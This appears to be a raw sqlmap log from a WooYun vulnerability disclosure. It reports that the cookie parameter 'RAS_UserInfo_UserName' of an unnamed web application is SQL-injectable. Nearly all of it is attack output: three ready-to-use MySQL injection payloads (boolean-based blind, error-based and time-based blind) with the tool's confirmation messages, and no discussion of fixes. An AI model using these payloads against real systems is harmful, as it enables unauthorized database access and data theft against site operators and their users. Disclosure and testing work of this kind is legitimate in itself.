 [15:35:36] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
Cookie parameter 'RAS_UserInfo_UserName' is vulnerable. Do you want to keep test
ing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 434 HTTP(s) req
uests:
---
Parameter: RAS_UserInfo_UserName (Cookie)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: RAS_UserInfo_UserName=wooyun' RLIKE (SELECT (CASE WHEN (1557=1557)
THEN 0x776f6f79756e ELSE 0x28 END)) AND 'ALJH'='ALJH
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT 7119 FROM(SELECT COUNT(*)
,CONCAT(0x71787a6271,(SELECT (ELT(7119=7119,1))),0x7170717a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VWXf'='VWXf
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: RAS_UserInfo_UserName=wooyun' AND (SELECT * FROM (SELECT(SLEEP(5)))
EBSh) AND 'qeYU'='qeYU
www.wooyun.org